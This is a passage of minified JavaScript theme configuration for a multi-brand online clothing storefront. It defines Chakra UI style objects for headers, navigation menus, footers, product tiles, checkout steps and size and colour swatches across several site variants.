#E1E3E4"},maxWidth:{base:"100%",md:"unset"},paddingX:{base:"16px",md:"24px"},marginRight:{base:"0",md:"0"}}:{position:{base:"relative",lg:"absolute"},left:{base:"auto",lg:"50%"},top:{base:"auto",lg:"auto"},marginLeft:{base:"0",md:"0"}},logoIconWrapActive:e.dualHeader?{borderBottom:{base:"0",md:"0"},borderLeftWidth:{base:"1px",md:"1px"},borderRightWidth:{base:"1px",md:"1px"},borderLeftColor:"#e1e3e4",borderRightColor:"#e1e3e4",_after:{height:"3px",backgroundColor:{base:"white"},bottom:{base:"-1px",lg:"-1px"},left:"0%",width:"100%"},_before:{height:"3px",backgroundColor:{base:"poetry"==e.activeSiteId?"black":"#333"},top:{base:"0",lg:"0"},width:"100%",content:"''",display:"block",position:"absolute",height:"3px",zIndex:1,left:0}}:{},menu:{display:"flex",justifyContent:"center"},searchButton:e.dualHeader?L(L({},M),{},{borderBottom:{base:"1px",md:"0"},borderBottomColor:{base:"#cfcfcf"},width:{base:"100%",md:"247px",md:"auto"}}):L({},M),searchButtonCollapsed:e.dualHeader?{}:{borderBottomColor:"transparent"},searchContainer:e.dualHeader?{position:"relative",width:{base:"full",md:"auto"},_after:{display:{base:"none",md:"block"},position:"absolute",backgroundColor:"#cfcfcf",content:'" "',height:"22px",width:"1px",bottom:"10px",right:"0"},paddingLeft:{base:"16px",lg:"0"},flex:{base:"1",md:"0",lg:"0"},marginRight:{base:"8px",md:"8px",lg:"8px"},width:{base:"70%",md:"auto",lg:"auto"}}:{position:"relative",width:{base:"full",md:"auto"},_after:{display:{base:"none",md:"block"},position:"absolute",backgroundColor:"#cfcfcf",content:'" "',height:"22px",width:"1px",bottom:"10px",right:"0"}},popoverContent:{borderTopWidth:"1px",borderLeftWidth:"1px",borderRightWidth:"1px",borderBottomWidth:"2px",borderStyle:"solid",borderColor:"#e1e3e4 !important",borderBottomColor:"#dec1b6 !important",boxShadow:"0 4px 8px -2px rgba(16,24,40,.1), 0 2px 4px -2px rgba(16,24,40,.06)","*[data-focus], :focus":{borderBottomColor:"#dec1b6 !important"}},headerRewardsBanner:{display:{base:"none",lg:"block"}}}),LC:e=>({container:e.dualHeader?{backgroundColor:{base:"#fff",md:"#fff"}}:{},menuContainer:{borderColor:{base:"#e1e3e4",md:"#e1e3e4",lg:"#e1e3e4"}},logo:e.dualHeader?{height:{base:"100%",md:"auto"},width:{base:"auto",md:"176px"}}:{height:"auto",width:{base:"105px",lg:"176px"}},logoIconWrap:e.dualHeader?{position:["relative"],backgroundColor:"white",borderLeftWidth:{base:"0",md:"0"},borderRightWidth:{base:"0",md:"0"},borderBottom:{base:"0",md:"0"},maxWidth:{base:"100%",md:"fit-content"},marginRight:{base:"0",md:"24px"},fontSize:"14px",fontWeight:700,textTransform:"uppercase",fontFamily:"LC.primary",letterSpacing:"0.06em"}:{position:["relative"]},logoIconWrapActive:e.dualHeader?{borderBottom:{base:"0",md:"0"},borderLeft:{base:"0",md:"0"},borderRight:{base:"0",md:"0"},_after:{height:"3px",backgroundColor:{base:"black",md:"black"},bottom:{base:"0",md:"-2px"},left:{base:"0",md:"5%"},width:{base:"100%",md:"90%"}}}:{},logoIcon:e.dualHeader?{position:{base:"relative",md:"absolute"},left:{base:"0",md:"50%"},top:{base:"auto",md:"6px"},height:{base:"45px",md:"65px"},flex:{base:"1",md:"0"},marginLeft:{base:"16px",md:"-88px"},width:{base:"50%",md:"176px"},justifyContent:{base:"flex-start",md:"center"}}:{},menu:{display:"flex",justifyContent:"flex-start"},searchButton:e.dualHeader?{borderRadius:"full",border:{base:"0",lg:"1px"},borderStyle:"solid",borderColor:{base:"transparent",lg:"#cccfd2"},width:{base:"auto",lg:"247px"},padding:"12px",marginRight:"0"}:{backgroundColor:"#ffffff",borderRadius:"full",border:"1px",borderStyle:"solid",borderColor:"#cccfd2",width:{base:"100%",md:"247px"},padding:"12px"},searchButtonCollapsed:e.dualHeader?{}:{borderColor:"transparent"},searchContainer:e.dualHeader?{flex:{base:"0",md:"0",lg:"0"},width:{base:"auto",md:"auto",lg:"auto"},marginRight:{base:"0"}}:{},searchButtonText:e.dualHeader?{display:{base:"none",lg:"block"},color:"#a1a8ad"}:{color:"#a1a8ad"},cartPopover:{borderBottomColor:"LC.primary"},popoverContent:{borderTopWidth:"1px",borderLeftWidth:"1px",borderRightWidth:"1px",borderBottomWidth:"2px",borderStyle:"solid",borderColor:"#e1e3e4 !important",borderBottomColor:"black !important",boxShadow:"0 4px 8px -2px rgba(16,24,40,.1), 0 2px 4px -2px rgba(16,24,40,.06)"}})},parts:["container","content","logo","logoWrap","logoIconWrap","logoIconWrapActive","searchButtonText","searchButtonCollapsed","searchButton","searchContainer","signout","signoutIcon","signoutText","menuContainer","menu","popoverContent"]},R={baseStyle:{container:{minWidth:"xs",width:"full",flexDirection:"row",justifyContent:"flex-start",alignItems:"flex-start",padding:0,display:{base:"none",lg:"flex"}},stackContainer:{whiteSpace:"nowrap",flexWrap:"wrap"},popoverContent:{marginLeft:"auto",marginRight:"auto",border:0,padding:0,minWidth:"100%",borderRadius:0,position:"absolute",marginTop:"-8px",borderBottom:"1px",maxWidth:"100%",borderBottomStyle:"solid"},popoverContainer:{paddingTop:0,paddingBottom:0,maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto",alignItems:"flex-start",justifyContent:"space-between",zIndex:I.default.zIndices.popover},popoverOverlayBg:{position:"fixed",left:"0px",top:"180px",width:"100vw",height:"100%",backgroundColor:"#343738",opacity:"0.3"},menuItemsContainer:{paddingTop:"32px",paddingBottom:"50px",paddingLeft:"16px",paddingRight:"16px"},contentBlock:{minWidth:{base:"100%",md:"280px",xl:"325px"},maxWidth:{base:"100%",md:"25%"},width:{base:"100%",md:"25%"},display:"flex",flexDirection:"column",justifyContent:"flex-start",alignContent:"flex-end",paddingTop:"36px",paddingBottom:"32px",paddingRight:"16px"},listMenuTriggerContainer:{display:"flex",alignItems:"center"},listMenuTriggerLink:{display:"block",whiteSpace:"nowrap",position:"relative",padding:["8px","8px","16px","16px"],paddingTop:["8px"],paddingBottom:["8px"],gap:"8px",fontSize:"14px",fontWeight:700,display:"flex",alignItems:"center",justifyContent:"center",minHeight:{base:"62px",lg:"62px"},_hover:{textDecoration:"none",cursor:"pointer",_before:{position:"absolute",backgroundColor:"black",content:"attr(name)",height:"3px",color:"transparent",bottom:"0px"}}},listMenuTriggerLinkActive:{textDecoration:"none",_before:{position:"absolute",backgroundColor:"black",content:"attr(name)",width:"90%",height:"3px",color:"transparent",bottom:"0px"}},listMenuTriggerImage:{maxWidth:"28px",maxHeight:"28px",width:"auto",height:"28px"},headingStyles:{textTransform:"uppercase",fontWeight:700,letterSpacing:"0.06em",fontSize:"12px",lineHeight:"19px",color:"#101111",paddingTop:"0",paddingBottom:"16px",display:"inline-flex",alignItems:"center",margin:"0",textDecoration:"none",whiteSpace:"normal",_before:{left:0,width:"0",height:"2px",backgroundColor:"#101111",content:'" "',display:"inline-flex"},_hover:{color:"#101111",textDecoration:"none",_before:{transition:"width .3s, margin-right .3s",width:"15px",marginRight:"5px"}}},linkStyles:{fontSize:"12px",lineHeight:"19px",color:"#595D5F",textTransform:"none",textDecoration:"none",padding:"0",margin:"0",fontWeight:400,whiteSpace:"normal",_hover:{color:"#101111",textDecoration:"none"}}},variants:{CUM:{listMenuTriggerLink:{fontSize:"14px",fontWeight:700,textTransform:"uppercase",fontFamily:"Inter",letterSpacing:"0.06em",_hover:{_before:{backgroundColor:"#a00001"}}},listMenuTriggerLinkActive:{_before:{backgroundColor:"#a00001"}},listMenuTriggerLinkNotLast:{'[data-el="ListMenuTrigger"]':{position:"relative",_after:{display:"none"}}},popoverContent:{borderBottomColor:"#a00001"},headingStyles:{fontFamily:"Inter"},linkStyles:{letterSpacing:"0.06em"}},OK:{listMenuTriggerLink:{fontSize:"14px",fontWeight:700,color:"#101111",textTransform:"uppercase",fontFamily:"Asap",paddingLeft:"12px",paddingRight:"12px",_hover:{_before:{backgroundColor:"#dcd2c7"}}},listMenuTriggerLinkActive:{_before:{backgroundColor:"#dcd2c7"}},listMenuTriggerLinkNotLast:{'[data-el="ListMenuTrigger"]':{position:"relative",_after:{display:"none"}}},popoverContent:{borderBottomColor:"#101111"},headingStyles:{fontFamily:"Asap",fontSize:"14px",_before:{backgroundColor:"transparent"}},linkStyles:{fontSize:"14px",color:"#5B5C5C"}},PT:{container:{justifyContent:"center"},listMenuTriggerLink:{fontSize:"16px",fontWeight:700,color:"#101111",textTransform:"none",letterSpacing:"0.56px",fontFamily:"Mulish",minHeight:{base:"60px",lg:"60px"}},listMenuTriggerLinkActive:{_before:{backgroundColor:"black",height:"2px"}},listMenuTriggerLinkNotLast:{'[data-el="ListMenuTrigger"]':{position:"relative",_after:{position:"absolute",backgroundColor:"black",content:'" "',height:"1px",width:"4px",color:"transparent",bottom:"30px",right:"0"}}},menuItemsContainer:{paddingRight:0},popoverContent:{borderBottomColor:"#101111",paddingRight:0},contentBlock:{paddingTop:"0",paddingBottom:"0",paddingRight:0},headingStyles:{fontWeight:600,textTransform:"none",fontSize:"16px",fontFamily:"Mulish"},linkStyles:{textTransform:"none",fontSize:"14px",letterSpacing:"0.56px"}},LC:{listMenuTriggerLink:{fontSize:"16px",fontWeight:700,textTransform:"uppercase",fontFamily:"Supreme",letterSpacing:"0.06em",_hover:{_before:{backgroundColor:"#F14345"}}},listMenuTriggerLinkActive:{_before:{backgroundColor:"#F14345"}},listMenuTriggerLinkNotLast:{'[data-el="ListMenuTrigger"]':{position:"relative",_after:{display:"none"}}},popoverContent:{borderBottomColor:"#F14345"},headingStyles:{textTransform:"uppercase",fontWeight:700,fontFamily:"Supreme",letterSpacing:"0.06em"},linkStyles:{letterSpacing:"0.06em"}}},parts:["container","stackContainer","popoverContent","popoverContainer","menuItemsContainer","contentBlock","listMenuTriggerContainer","listMenuTriggerLink","listMenuTriggerLinkActive","listMenuTriggerIcon","headingStyles","linkStyles"]},$={parts:["container","content","affiliates","horizontalRule","footerColumn","footerColumnHeading","footerColumnList","footerColumnLink","reward","rewardHeading","rewardMessage","paymentMethods","bottomHalf","copyright","socialIcons"],baseStyle:{container:{width:"full",background:"#F6F6F7",px:{base:"0px",md:"5px"},py:"20px"},content:{color:"#101111",maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto",mx:"auto",px:"12.5px"},affiliates:{justify:{base:"space-around",lg:"flex-start"},align:"center",flexWrap:"wrap",gap:{base:"6",lg:"initial"},pb:"10px",filter:{filter:"invert(0) sepia(0) saturate(100%) hue-rotate(149deg) brightness(100%) contrast(100%)"}},horizontalRule:{marginTop:"5px",borderColor:"#E1E3E4"},horizontalRuleScreenWidth:{marginTop:"5px",borderColor:"#E1E3E4",maxWidth:"100vw",width:"100%",position:"absolute",left:0,right:0},reward:{marginBottom:"25px"},rewardHeading:{color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"lg",md:"22px"},fontStyle:"normal",fontWeight:"semibold",lineHeight:"1.3",letterSpacing:"-0.02em",paddingRight:"25px",marginBottom:"12.5px"},rewardMessage:{fontFamily:"CUM.primary",fontStyle:"normal",fontSize:"sm",lineHeight:"1.6",color:"#595D5F",overflowWrap:"break-word",width:{base:"auto",md:"22rem"},paddingRight:{md:"25px"},my:"12.5px"},socialIcons:{marginBottom:"10px",maxWidth:"163px"},footerColumn:{marginBottom:"15px"},footerColumnHeading:{color:"#101111",fontSize:"sm",fontFamily:"CUM.primary",fontWeight:"semibold",lineHeight:"1.6",padding:"0px"},footerColumnList:{fontSize:"xs"},footerColumnLink:{color:"#595D5F",lineHeight:"1.83",letterSpacing:"0.4px"},paymentMethods:{justify:"center",align:"center",spacing:0,marginTop:"35px",marginBottom:"40px"},bottomHalf:{maxWidth:{base:"34.5rem",lg:"100%"}},copyright:{fontFamily:"Roboto, Arial, Helvetica, sans-serif",fontSize:"sm",textAlign:{base:"left",lg:"center"},color:"rgba(0,0,0,.7)",letterSpacing:"0.4px",marginTop:"25px",paddingBottom:"10px"}},variants:{OK:{container:{background:"#F6F4F1"},affiliates:{filter:{filter:"invert(19%) sepia(5%) saturate(440%) hue-rotate(149deg) brightness(96%) contrast(90%)"}},horizontalRule:{borderColor:"#dcd2c7"},horizontalRuleScreenWidth:{borderColor:"#dcd2c7"},rewardHeading:{color:"#101111",fontFamily:"Montserrat",fontSize:{base:"19px",md:"22px"},fontWeight:"bold",lineHeight:"1.2",letterSpacing:"0.68px",textTransform:"none",minHeight:"26px",maxWidth:{base:"300px",xm:"366px"}},rewardMessage:{fontFamily:"OK.primary",color:"#101111",lineHeight:"1.6",letterSpacing:"1.07px",height:"44px"},socialIcons:{marginBottom:{lg:"25px"}},footerColumnHeading:{fontSize:"sm",fontFamily:"OK.primary",color:"#101111",fontWeight:"semibold",lineHeight:"1.6"},footerColumnLink:{color:"#101111"},copyright:{fontFamily:"Montserrat, Arial, Helvetica, sans-serif"}},PT:{container:{background:"#FBFBFB"},affiliates:{filter:{filter:"invert(100) sepia(0) saturate(0) hue-rotate(119deg) brightness(100%) contrast(20%)"}},horizontalRule:{borderColor:"#e3e3e3"},horizontalRuleScreenWidth:{borderColor:"#dec1b6",borderBottomWidth:"2px"},rewardHeading:{fontFamily:"PT.primary",fontSize:"lg",fontWeight:"bold",lineHeight:"1.2",letterSpacing:"normal"},rewardMessage:{fontFamily:"PT.primary",color:"#5B5C5C",my:"12.5px"},footerColumnHeading:{fontSize:"sm",fontFamily:"PT.primary",color:"black",fontWeight:"bold",lineHeight:"1",letterSpacing:"1px"},footerColumnLink:{color:"#5B5C5C"},copyright:{fontFamily:"CenturyGothic, Arial, Helvetica, sans-serif"}},LC:{container:{background:"#f6f6f7",borderTop:"1px solid gray"},rewardHeading:{fontFamily:"Supreme",fontSize:{base:"lg",md:"22px"},fontStyle:"normal",fontWeight:"700",lineHeight:"26.4px",letterSpacing:"-0.02em",paddingRight:"25px",marginBottom:"12.5px"},rewardMessage:{fontFamily:"Supreme",fontSize:"14px",color:"#595D5F"},footerColumnHeading:{color:"#101111",fontFamily:"Supreme",fontSize:"14px",fontWeight:"700",lineHeight:"1.6",padding:"0px"},footerColumnList:{fontFamily:"Supreme",fontSize:"14px"},footerColumnLink:{fontFamily:"Supreme",fontSize:"14px",color:"#595D5F",lineHeight:"22.4px",letterSpacing:"0.4px"}}},defaultProps:{}},{baseStyle:U}=$,K={parts:["container","content","horizontalRule","bottomHalf","copyright","creditCardIcon","customerService"],baseStyle:{container:U.container,content:U.content,horizontalRule:U.horizontalRule,bottomHalf:U.bottomHalf,copyright:U.copyright,creditCardIcon:{width:"38px",height:"22px"},customerService:{marginBottom:6}}};function q(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function N(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?q(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):q(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const V={textTransform:"uppercase",fontWeight:800,letterSpacing:"0.56px",color:"#101111",fontSize:{base:"12px",md:"14px"}},G={fontWeight:600,fontSize:{base:"12px",md:"14px"},lineHeight:"19px",color:"#101111"},Y={fontWeight:400,textDecoration:"line-through",fontSize:{base:"12px",md:"14px"},lineHeight:"19px",color:"#A1A8AD",marginLeft:"8px"},X={baseStyle:e=>({container:e.productHeroTile?{gridColumn:"auto / span 2",gridRow:"auto / span 2",position:"relative",display:{base:"block",md:"flex"},flexDirection:"column",height:{base:"auto",md:"100%"}}:{position:"relative"},imageWrap:e.productHeroTile?{display:{base:"block",md:"flex"},position:"relative",flex:{base:0,md:1},flexDirection:{base:"initial",md:"column"}}:{position:"relative"},favIcon:{position:"absolute",variant:"unstyled",top:2,right:2,zIndex:2,borderRadius:"50%",backgroundColor:"white"},imageWrapper:e.productHeroTile?{position:"relative",display:{base:"block",md:"flex"},flexDirection:{base:"initial",md:"column"},height:{base:"auto",md:"100%"}}:{position:"relative"},image:e.productHeroTile?{ratio:{base:.8,md:.68,lg:.72,xl:.715},paddingBottom:"0",height:{base:"auto",md:"100%"},flex:1}:{ratio:{base:.8},paddingBottom:"0"},hoverImage:{ratio:.8,paddingBottom:0,zIndex:1,position:"absolute",top:0,left:0,width:"100%",height:"100%"},productContent:(e.productHeroTile,{padding:"8px",paddingBottom:"0",paddingTop:"0",minHeight:{base:"60px",md:"85px"},marginTop:{base:"16px",lg:"20px"}}),price:e.inSearchOverlay?N(N({},G),{},{fontSize:{base:"12px",md:"12px"}}):N({},G),pricePrevious:e.inSearchOverlay?N(N({},Y),{},{fontSize:{base:"12px",md:"12px"}}):N({},Y),priceDiscount:e.inSearchOverlay?N(N({},G),{},{fontSize:{base:"12px",md:"12px"},marginLeft:"6px"}):N(N({},G),{},{color:"#94080A",marginLeft:"8px"}),title:{fontSize:"14px",lineHeight:"19px",marginBottom:"4px"},inStockDate:{color:"#4F8F59",fontSize:{base:"8px",lg:"12px"},fontWeight:"600",fontStyle:"normal",lineHeight:{base:"10px",lg:"14px"},textAlign:"center"},rating:{marginTop:"10px",display:"flex",alignItems:"center"},ratingCount:{color:"#A6A7A6",fontSize:"12px",fontWeight:400,marginLeft:"8px",display:"inline-block",lineHeight:"16px"},variations:{},content:{textDecoration:"none",_hover:{textDecoration:"none"}},quickView:{backgroundColor:"rgba(255,255,255,0.9)",borderRadius:"4px",maxHeight:{base:"230px",lg:"266px"},width:"100%",py:"12px",px:"4px"},quickAddButton:{backgroundColor:"white",display:"flex",fontSize:"12px",minWidth:"auto",position:"absolute",lineHeight:"1",right:"8px",bottom:"8px",zIndex:3,pointerEvents:"all",_hover:{cursor:"pointer",zIndex:3,backgroundColor:"CUM.primary",borderColor:"CUM.primary",color:"white",".chakra-icon":{color:"white"}}},quickViewSizes:{maxHeight:{base:"94px",lg:"155px"},overflow:"auto",px:"8px"},quickViewBtnWrap:{px:"8px"},sizesWrap:{gap:"4px",alignItems:"flex-start",flexWrap:"wrap",columns:{base:2,md:4,lg:4,xl:4}},quickViewWrap:{padding:"8px",position:"absolute",bottom:0,left:0,width:"100%",display:{base:"none",md:"block"},overflow:"hidden",zIndex:2},swatch:{},colorSwatchItem:{padding:"3px",borderRadius:"full",cursor:"pointer",border:"1px solid transparent",display:"flex",transition:"border 0.25s ease-in",order:1},colorSwatchItemActive:{borderColor:"#101111",order:0},colorSwatch:{borderRadius:"full",width:{base:"32px",md:"19px"},height:{base:"32px",md:"19px"},border:"1px solid transparent",backgroundPosition:"center",display:"block",backgroundSize:"cover",backgroundRepeat:"no-repeat"},colorSwatchImage:{width:{base:"32px",md:"32px"},height:{base:"32px",md:"32px"}},colorSwatchMoreWrap:{borderRadius:"full",width:{base:"30px",md:"30px"},height:{base:"30px",md:"30px"},display:"flex",alignItems:"center",justifyContent:"center"},colorSwatchMore:{marginTop:{base:"1px",md:"1px"},display:"flex",alignItems:"center",justifyContent:"center"},colorSwatchMoreSmall:{width:{base:"32px",md:"19px"},height:{base:"32px",md:"19px"},display:"flex",alignItems:"center",justifyContent:"center"},promotion:{fontSize:{base:"10px",md:"12px"},fontWeight:700,marginTop:"8px",color:"#4F8F59",width:"100%",textTransform:"uppercase",letterSpacing:"0.56px"},sale:{fontSize:{base:"10px",md:"12px"},fontWeight:700,marginTop:"8px",color:"#4F8F59",width:"100%",textTransform:"uppercase",letterSpacing:"0.56px"},labels:{padding:"8px",position:"absolute",bottom:0,left:0,width:"100%",gap:"4px",display:"flex",alignItems:"center",flexWrap:"wrap",zIndex:2},label:{fontSize:"10px",fontWeight:700,textTransform:"uppercase",lineHeight:"1.6",padding:"4px 8px",minHeight:"20px",letterSpacing:"0.1px"}}),variants:{CUM:e=>({title:e.inSearchOverlay?N(N({},V),{},{fontSize:{base:"12px",md:"12px"},lineHeight:"17px"}):N({},V),quickView:{borderRadius:"4px"},promotion:{color:"#4F8F59",fontFamily:"CUM.primary"},price:e.inSearchOverlay?{fontSize:{base:"12px",md:"12px"}}:{fontSize:{base:"12px",md:"14px"}},sale:{color:"#4F8F59",fontFamily:"CUM.primary"}}),OK:{title:{fontWeight:700,letterSpacing:"0.56px",color:"#101111",fontSize:"14px"},price:{fontWeight:600,color:"#101111",fontSize:"14px"},pricePrevious:{color:"#A6A7A6",fontSize:"14px"},priceDiscount:{color:"#94080A",fontWeight:600,fontSize:"14px"},quickView:{borderRadius:"0"},quickViewWrap:{padding:0},quickAddButton:{borderRadius:"0",color:"#101111",_hover:{backgroundColor:"OK.primary",borderColor:"OK.primary",color:"#101111",".chakra-icon":{color:"#101111"}}},promotion:{color:"#4F8F59",fontWeight:600,fontSize:"12px"},sale:{color:"#94080A",fontWeight:600,fontSize:"12px"}},PT:{title:{fontWeight:400,fontSize:"14px",color:"#101111"},price:{fontWeight:700,fontSize:"12px",color:"#101111"},pricePrevious:{color:"#A6A7A6",fontSize:"12px"},priceDiscount:{color:"#BE6A6B",fontSize:"12px",fontWeight:700},favIcon:{backgroundColor:"transparent"},quickView:{borderRadius:"0",backgroundColor:"white",padding:{base:"12px",md:"16px"}},quickAddButton:{fontSize:"14px",fontWeight:600,_hover:{backgroundColor:"PT.secondary",borderColor:"PT.secondary"}},quickViewWrap:{padding:0},promotion:{color:"#6E8C75",fontWeight:600,fontFamily:"PT.primary"},label:{padding:"4px",letterSpacing:"normal"},sale:{color:"#BE6A6B",fontWeight:600,fontFamily:"PT.primary"}},LC:{title:{textTransform:"none",fontWeight:400,letterSpacing:"0.56px",fontSize:{base:"12px",md:"14px"},color:"#595D5F",fontFamily:"LC.primary"},price:{color:"#101111",fontWeight:400},pricePrevious:{color:"#C7D0D0",fontWeight:500},priceDiscount:{color:"#F14345",fontWeight:500},quickView:{borderRadius:"0"},quickViewWrap:{padding:0},quickAddButton:{borderRadius:"0",_hover:{backgroundColor:"LC.primary",borderColor:"LC.primary"}},sizesWrap:{columns:{base:2,md:3,lg:4}},promotion:{color:"#10CD89"},label:{padding:"6px 10px",lineHeight:"1.2"},sale:{color:"#F14345"}}},parts:["container","imageWrapper","image","price","title","inStockDate","rating","variations","quickView","quickViewWrap","swatch","sizesWrap"]};function Q(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function J(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?Q(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):Q(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}o(96486);const ee={color:"#A1A8AD",fontSize:"12px",fontWeight:"extrabold",lineHeight:"14px",letterSpacing:"-0.02em",size:6,border:"2px solid",borderColor:"#A1A8AD"},te={fontFamily:"CUM.primary",color:"#101111",fontSize:{base:"16px",md:"22px"},fontWeight:"extrabold",lineHeight:{base:"19px",md:"26px"},letterSpacing:"-0.02em"},oe={fontFamily:"PT.primary",color:"#101111",fontSize:{base:"16px",md:"18px"},fontWeight:"bold",lineHeight:{base:"19px",md:"22px"},letterSpacing:"0.1em",textTransform:"uppercase"},re={baseStyle:{cardWrapper:{py:[6,6,8,10],borderBottom:"1px solid",borderColor:"#E1E3E4"},cardStepNumber:J({},ee),cardStepNumberActive:J(J({},ee),{},{color:"#FFFFFF",borderColor:"#101111",backgroundColor:"#101111"}),title:J({},te),titleDisable:J(J({},te),{},{color:"#A1A8AD"}),editBtn:{color:"#101111",fontSize:"12px",fontWeight:"bold",lineHeight:"14px",letterSpacing:"0.02em",textTransform:"uppercase"}},variants:{OK:{title:{fontFamily:"OK.primary"},titleDisable:{fontFamily:"OK.primary"}},PT:{title:J({},oe),titleDisable:J(J({},oe),{},{color:"#A6A7A6"}),editBtn:{letterSpacing:"0.06em"}},LC:{title:{fontFamily:"LC.primary",fontWeight:"bold"},titleDisable:{fontFamily:"LC.primary",fontWeight:"bold"}}},parts:["cardWrapper","cardStepNumber","cardStepNumberActive","title","titleDisable","editBtn"]};function ne(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function ae(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?ne(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):ne(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const ie={color:"#101111",fontFamily:"CUM.primary",fontSize:"sm",fontStyle:"normal",fontWeight:"bold",lineHeight:"120%",letterSpacing:"0.28px",textTransform:"uppercase",whiteSpace:"nowrap"},le=ae(ae({},ie),{},{color:"#363736",fontFamily:"OK.primary",fontWeight:"semibold",lineHeight:"22px",letterSpacing:"0.02em",textTransform:"capitalize"}),se=ae(ae({},ie),{},{color:"#363736",fontFamily:"PT.primary",lineHeight:"22px",letterSpacing:"0.02em",textTransform:"capitalize"}),ce=ae(ae({},ie),{},{fontFamily:"LC.primary",lineHeight:"17px",letterSpacing:"0.01em"}),de=ae({},ie),pe=ae({},le),me=ae({},se),ue=ae(ae({},ce),{},{fontWeight:400}),ge={baseStyle:e=>({swatchGroup:{flexDirection:"column"},swatchLabel:"OK"===e.site?le:"PT"===e.site?se:"LC"===e.site?ce:ie,swatchDisplayName:"OK"===e.site?pe:"PT"===e.site?me:"LC"===e.site?ue:de,swatch:{position:"relative",backgroundColor:"white",_focus:{outline:"none",boxShadow:"outline"}},swatchesWrapper:{flexWrap:"wrap",marginTop:4,gap:2},swatchButton:{borderColor:"gray.200",_disabled:{opacity:1}},soldOutCheckStore:{color:"#101111",fontSize:{base:"xs",md:"sm"},fontStyle:"normal",lineHeight:"22px",letterSpacing:"0.39px",marginTop:{base:"10px",md:"4px"}},inStockDate:{color:"#4F8F59",fontSize:"14px",fontStyle:"normal",fontWeight:"semibold",lineHeight:"22px",marginTop:{base:"10px",md:"4px"}}}),variants:{circle:e=>({swatchGroup:{flexDirection:(e.site,"column"),paddingBottom:""+("OK"===e.site?6:0),borderBottom:"OK"===e.site?"1px solid #e1e3e4":"none"},swatchesWrapper:{marginTop:4},swatch:{display:"flex",height:10,width:10,minWidth:10,borderRadius:"full",padding:1,cursor:e.disabled&&!e.disabledIsClickable?"not-allowed":"pointer",color:e.selected?"#595D5F":"gray.200",border:e.selected?"1px":"0",_hover:{borderColor:e.selected?"#595D5F":"transparent",borderWidth:""+(e.selected?1:0),borderStyle:"solid"},_active:{background:"transparent"},_before:{content:'""',display:"none",position:"absolute",height:10,width:"1px",transform:"rotate(45deg)",backgroundColor:"#101111",zIndex:1}},swatchButton:{height:8,borderColor:"gray.200",width:8,overflow:"hidden",borderRadius:"full",minWidth:"auto",opacity:1,_focus:{outline:"none"}},swatchTooltip:{color:"#101111",fontStyle:"normal",fontWeight:"400",lineHeight:"1.5",letterSpacing:"normal",wordBreak:"normal",wordSpacing:"normal",whiteSpace:"normal",lineBreak:"auto",fontSize:".625rem",wordWrap:"break-word",padding:"0.25rem 0.5rem",textTransform:"capitalize",maxWidth:"200px",border:"1px solid #101111",borderRadius:0,background:"white"}}),square:e=>(({site:e,disabled:t,selected:o,isPdp:r,isMobileSizeSelector:n})=>{var a={marginRight:0,borderStyle:"solid",borderWidth:1,paddingLeft:3,paddingRight:3,marginBottom:0,backgroundColor:"white",borderColor:"#CCCFD2",borderWidth:"1px",fontWeight:400,borderRadius:"base",display:"flex",alignItems:"center",justifyContent:"center",textTransform:"uppercase",_hover:{textDecoration:"none"},color:"#101111",_focus:{outline:"none"},_hover:{outline:"none"},fontSize:"14px",fontWeight:400};r&&(a=ae(ae({},a),{},{padding:4,minHeight:"LC"===e?"60px":"54px",width:"PT"===e?{base:"62px",md:"92px"}:"LC"===e?{base:"79px",md:"79px"}:{base:"62px",md:"80px"}})),n&&(a=ae(ae({},a),{},{padding:4,minHeight:"LC"===e?"60px":"54px",width:"full"}));const i=ae(ae({},a),{},{fontFamily:"PT.primary",fontSize:"14px",fontWeight:400}),l=ae(ae({},a),{},{fontFamily:"OK.primary",borderRadius:"0",fontSize:"14px",fontWeight:400}),s=ae(ae({},a),{},{fontFamily:"LC.primary",fontSize:"14px",fontWeight:400,borderRadius:"0"}),c={square:{swatch:ae(ae({},a),{},{color:"#101111",backgroundColor:"white",fontFamily:"CUM.primary",_hover:{backgroundColor:"#101111",color:"white !important",borderColor:"#101111",fontWeight:"semibold"}})},squareSelected:{swatch:ae(ae({},a),{},{borderColor:"#101111",backgroundColor:"#101111",color:"white !important",fontWeight:"semibold",_hover:{backgroundColor:"#101111",color:"white !important",borderColor:"#101111",fontWeight:"semibold"}})},squareDisabled:{swatch:ae(ae({},a),{},{borderColor:"#CCCFD2",color:"#CCCFD2",backgroundImage:"linear-gradient(to top left, #F6F6F7 calc(50% - 1px), #CCCFD2, #F6F6F7 calc(50% + 1px) )",_hover:{color:"#CCCFD2",borderColor:"#CCCFD2",backgroundImage:"linear-gradient(to top left, #F6F6F7 calc(50% - 1px), #CCCFD2, #F6F6F7 calc(50% + 1px) 